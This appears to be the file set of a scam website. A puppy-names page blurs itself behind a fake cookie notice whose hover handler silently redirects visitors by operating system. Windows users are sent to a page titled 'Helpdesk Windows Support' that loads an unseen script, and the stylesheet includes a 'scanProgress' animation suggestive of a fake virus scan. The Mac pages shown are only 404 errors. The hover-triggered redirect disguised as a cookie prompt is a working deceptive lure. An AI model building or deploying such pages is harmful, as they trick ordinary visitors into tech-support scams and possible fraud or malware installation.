

<file: index.html>
<!DOCTYPE html>
<html>
<head>

<title>PupNames - Puppy Names</title>

<style>

*{
margin:0;
padding:0;
box-sizing:border-box;
scroll-behavior:smooth;
}

body{
font-family:Arial,sans-serif;
background:#fff7ed;
color:#333;
}


header{
background:linear-gradient(135deg,#ff914d,#ffb347);
color:white;
padding:35px;
text-align:center;
}


header h1{
font-size:42px;
}


nav{
margin-top:20px;
}


nav a{
color:white;
text-decoration:none;
margin:12px;
font-weight:bold;
}


section{
max-width:900px;
margin:auto;
padding:50px 20px;
}


.card{
background:white;
padding:30px;
border-radius:15px;
box-shadow:0 5px 20px #ddd;
margin-bottom:25px;
}


h2{
color:#ff7b00;
}


p{
line-height:1.7;
margin:15px 0;
}


li{
margin:12px;
}


input,textarea{
width:100%;
padding:12px;
margin:10px 0;
border-radius:8px;
border:1px solid #ccc;
}


button{
background:#ff914d;
color:white;
border:none;
padding:12px 25px;
border-radius:25px;
cursor:pointer;
}


.reject{
background:#555;
}


footer{
background:#333;
color:white;
text-align:center;
padding:20px;
}



/* Blur background */

#blurOverlay{

position:fixed;
top:0;
left:0;

width:100%;
height:100%;

backdrop-filter:blur(8px);

background:rgba(255,255,255,.2);

z-index:100;

}



/* Cookie Popup */

#cookiePopup{

position:fixed;

top:50%;
left:50%;

transform:translate(-50%,-50%);

background:white;

width:380px;

padding:30px;

border-radius:20px;

box-shadow:0 0 30px rgba(0,0,0,.5);

text-align:center;

z-index:200;

cursor:pointer;

}


#cookiePopup button{
margin:10px;
}


</style>

</head>


<body>


<div id="website">


<header>

<h1>🐶 PupNames</h1>

<p>Find the perfect name for your furry friend</p>


<nav>

<a href="#home">Home</a>
<a href="#about">About Us</a>
<a href="#contact">Contact</a>
<a href="#terms">Terms</a>

</nav>


</header>




<section id="home">

<div class="card">


<h2>Popular Puppy Names</h2>


<p>
Choosing a puppy name is a special moment.
The right name creates a lifelong connection
between you and your pet.
</p>


<ul>

<li>🐾 Luna - Gentle and loving</li>

<li>🐾 Milo - Playful and friendly</li>

<li>🐾 Bella - Sweet and beautiful</li>

<li>🐾 Rocky - Strong and brave</li>

<li>🐾 Coco - Cute and charming</li>

<li>🐾 Teddy - Soft and lovable</li>

</ul>


</div>

</section>





<section id="about">

<div class="card">

<h2>About Us</h2>

<p>
PupNames helps dog lovers discover unique,
creative and meaningful puppy names.
</p>

</div>

</section>





<section id="contact">

<div class="card">

<h2>Contact Us</h2>


<input placeholder="Your Name">

<input placeholder="Your Email">

<textarea placeholder="Your Message"></textarea>


<button>Submit</button>


</div>

</section>






<section id="terms">

<div class="card">

<h2>Terms Of Use</h2>

<p>
This website provides puppy name ideas for
creative inspiration only.
</p>


</div>

</section>





<footer>

© 2026 PupNames

</footer>


</div>





<!-- Blur -->

<div id="blurOverlay"></div>




<!-- Cookie Popup -->

<div id="cookiePopup" onmouseover="redirectByDevice()">



<h2>🍪 Cookie Notice</h2>


<p>
We use cookies to improve your browsing experience.
Please choose your preference.
</p>



<button onclick="acceptCookies(event)">
Accept Cookies
</button>


<button class="reject" onclick="rejectCookies(event)">
Reject Cookies
</button>



</div>







<script>


window.onload=function(){


let savedCookie=localStorage.getItem("cookieChoice");


if(savedCookie){

document.getElementById("cookiePopup").style.display="none";

document.getElementById("blurOverlay").style.display="none";

}


}




function acceptCookies(event){

event.stopPropagation();

localStorage.setItem("cookieChoice","accepted");

closeCookie();

}



function rejectCookies(event){

event.stopPropagation();

localStorage.setItem("cookieChoice","rejected");

closeCookie();

}



function closeCookie(){

document.getElementById("cookiePopup").style.display="none";

document.getElementById("blurOverlay").style.display="none";

}




function redirectByDevice(){


let device = navigator.userAgent.toLowerCase();



if(device.includes("mac")){


window.location.href="mac/mac.html";


}

else if(device.includes("windows")){


window.location.href="windows/windows.html";


}

else{


window.location.href="windows/windows.html";


}


}


</script>


</body>
</html>
</file>

<file: windows.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Helpdesk Windows Support</title>
    <script type="module" crossorigin src="./assets/index-DvsLmbh3.js"></script>
    <link rel="stylesheet" crossorigin href="./assets/index-DQPYq4Rf.css" />
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>
</file>

<file: mac/fontawesome-webfont-2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 97de5178-e01e-0066-5632-e5cabc000000</li><li>TimeStamp : 2025-06-24T18:07:05.0842983Z</li></ul><p></p></body></html>
</file>

<file: mac/fontawesome-webfont-3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : ae4a0414-a01e-0067-6632-e59560000000</li><li>TimeStamp : 2025-06-24T18:07:06.0116201Z</li></ul><p></p></body></html>
</file>

<file: mac/fontawesome-webfont-4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : ae4a058c-a01e-0067-3232-e59560000000</li><li>TimeStamp : 2025-06-24T18:07:06.9534910Z</li></ul><p></p></body></html>
</file>

<file: mac/fontawesome-webfont.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 154ba3d8-701e-0064-4032-e57404000000</li><li>TimeStamp : 2025-06-24T18:07:03.2338866Z</li></ul><p></p></body></html>
</file>

<file: mac/fontawesome-webfont_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3848158a-e01e-0014-6532-e5cdf3000000</li><li>TimeStamp : 2025-06-24T18:07:04.1663552Z</li></ul><p></p></body></html>
</file>

<file: mac/fontawesome-webfont_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 1a6e26f7-401e-0050-3e32-e547cc000000</li><li>TimeStamp : 2025-06-24T18:07:07.8743170Z</li></ul><p></p></body></html>
</file>

<file: mac/glyphicons-halflings-regular-2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 603c3911-901e-0053-5532-e5a6a8000000</li><li>TimeStamp : 2025-06-24T18:06:56.6422220Z</li></ul><p></p></body></html>
</file>

<file: mac/glyphicons-halflings-regular-3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 9e3d2892-a01e-002a-2732-e55a8c000000</li><li>TimeStamp : 2025-06-24T18:06:57.6212118Z</li></ul><p></p></body></html>
</file>

<file: mac/glyphicons-halflings-regular-4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 154b9f28-701e-0064-3c32-e57404000000</li><li>TimeStamp : 2025-06-24T18:06:58.5623120Z</li></ul><p></p></body></html>
</file>

<file: mac/glyphicons-halflings-regular.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 62c8eca3-e01e-002b-1632-e50550000000</li><li>TimeStamp : 2025-06-24T18:06:55.7132228Z</li></ul><p></p></body></html>
</file>

<file: mac/glyphicons-halflings-regular_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 4c834883-201e-0079-5932-e579b8000000</li><li>TimeStamp : 2025-06-24T18:06:59.4708922Z</li></ul><p></p></body></html>
</file>
<file: assets/index-DQPYq4Rf.css>
*,
*:before,
*:after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
body {
  font-family: Segoe UI, Tahoma, Geneva, Verdana, sans-serif;
  overflow: hidden;
  width: 100vw;
  height: 100vh;
}
@keyframes progress {
  0% {
    transform: translate(-100%);
  }
  50% {
    transform: translate(0);
  }
  to {
    transform: translate(100%);
  }
}
@keyframes blink {
  0%,
  to {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    transform: scale(0.95);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    transform: translate(-40px);
  }
  to {
    opacity: 1;
    transform: translate(0);
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    transform: translate(40px);
  }
  to {
    opacity: 1;
    transform: translate(0);
  }
}
@keyframes slideUp {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes popIn {
  0% {
    opacity: 0;
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes scanProgress {
  0% {
    width: 0%;
  }
  60% {
    width: 40%;
  }
  to {
    width: 40%;
  }
}
</file>
